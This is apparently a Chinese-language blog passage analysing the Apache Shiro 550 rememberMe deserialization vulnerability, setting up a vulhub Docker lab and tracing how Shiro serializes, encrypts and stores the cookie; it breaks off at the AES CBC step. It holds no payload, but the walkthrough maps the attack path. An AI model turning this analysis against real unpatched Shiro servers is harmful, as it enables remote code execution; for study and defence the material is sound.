Apache Shiro 反序列化漏洞分析
Shiro550
环境搭建
参考:https://www.cnblogs.com/twosmi1e/p/14279403.html
使用Docker vulhub中的环境
- docker cp 将容器内的shiro的jar包copy出来
docker cp dd54fcfb67c6:/shirodemo-1.0-SNAPSHOT.jar ~/Desktop - 解压jar包,IDEA打开,在
libraries导入该jar包 - 在
modules中添加解压后的jar中BOOT_INF目录 - 修改Docker File,添加远程调试端口
version: '2'
services:
web:
image: vulhub/shiro:1.2.4
ports:
- "8080:8080"
- "5005:5005"
command: java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 -jar /shirodemo-1.0-SNAPSHOT.jar
漏洞复现
em没啥可复现的,github上相关工具一搜一大把,直接点点点就shell了。
漏洞分析
根据官方issue,可知该漏洞触发点位于CookieRememberMeManager类,对于Cookie的处理为rememberSerializedIdentity方法。
该方法会Base64 编码指定的序列化字节数组并将该 base64 编码的字符串设置为 cookie 值。
rememberSerializedIdentity
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {
if (!WebUtils.isHttp(subject)) {
if (log.isDebugEnabled()) {
String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +
"request and response in order to set the rememberMe cookie. Returning immediately and " +
"ignoring rememberMe operation.";
log.debug(msg);
}
return;
}
HttpServletRequest request = WebUtils.getHttpRequest(subject);
HttpServletResponse response = WebUtils.getHttpResponse(subject);
//base 64 encode it and store as a cookie:
String base64 = Base64.encodeToString(serialized);
Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
Cookie cookie = new SimpleCookie(template);
cookie.setValue(base64);
cookie.saveTo(request, response);
}
该方法在其继承类shiro-core-1.2.4-sources.jar!/org/apache/shiro/mgt/AbstractRememberMeManager.java 中被rememberIdentity方法调用,而rememberIdentity方法在onSuccessfulLogin方法中被调用。

rememberIdentity
protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {
byte[] bytes = convertPrincipalsToBytes(accountPrincipals);
rememberSerializedIdentity(subject, bytes);
}
onSuccessfulLogin
public void onSuccessfulLogin(Subject subject, AuthenticationToken token, AuthenticationInfo info) {
//always clear any previous identity:
forgetIdentity(subject);
//now save the new identity:
if (isRememberMe(token)) {
rememberIdentity(subject, token, info);
} else {
if (log.isDebugEnabled()) {
log.debug("AuthenticationToken did not indicate RememberMe is requested. " +
"RememberMe functionality will not be executed for corresponding account.");
}
}
}
那么我们在onSuccessfulLogin方法下个断点,先正向看看rememberMe的生成过程。
在onSuccessfulLogin 方法中首先对过期的身份做一个清除,之后进入if中isRememberMe方法,在该方法中对传入的token进行判断当满足以下条件:
- token不为null
- token属于
RememberMeAuthenticationToken类型 UsernamePasswordToken类中rememberMe属性为true
才进入后续的rememberIdentity方法。

在rememberIdentity方法中先调用getIdentityToRemember 方法获取用户登陆信息,如账号密码。之后调用rememberIdentity 方法

继续跟进,首先调用convertPrincipalsToBytes ,在convertPrincipalsToBytes 中将principals 作为参数调用serialize方法,该方法会返回一个byte数组,继续跟进

最终在DefaultSerializer#serialize对其序列化,并返回byte数组

回到convertPrincipalsToBytes 方法,后续对序列化之后生成的byte数组做了加密的操作,详细流程在AbstractRememberMeManager#encrypt 方法中:

首先获取加密模式,采用AES CBC
